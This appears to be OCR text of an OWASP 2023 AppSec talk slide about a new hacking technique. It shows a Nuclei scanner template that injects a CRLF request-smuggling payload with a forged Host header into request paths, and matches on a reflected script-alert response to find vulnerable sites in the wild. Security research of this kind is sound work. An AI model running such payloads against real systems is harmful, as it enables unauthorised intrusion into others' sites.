 The hunt is on!
Let's find more examples in the wild using Nuclei
1 id: google-cloud
2
3 info:
4 name: google-cloud
5 author: 01
6 severity: info
7 description: google-cloud.
8
9 requests:
10 - method: GET
11 path:
12 - "http://{{BaseURL}}/%20HTTP/1.1%0d%0aHost:%20frontjack_testing%0d%0a%0d%0a"
13 - "https://{{BaseURL}}/%20HTTP/1.1%0d%0aHost:%20frontjack_testing%0d%0a%0d%0a"
14
15 matchers:
16 - type: word
17 words:
18 - "<html><script>alert(document.domain)</script></html>"
19 part: body
20
OWASP 2023
GLOBAL
AppSec
TM
Down The Rabbit Hole: A Journey Towards A
Weakness In Chrome & A New Hacking Technique
- Gil Cohen & Omri Inbar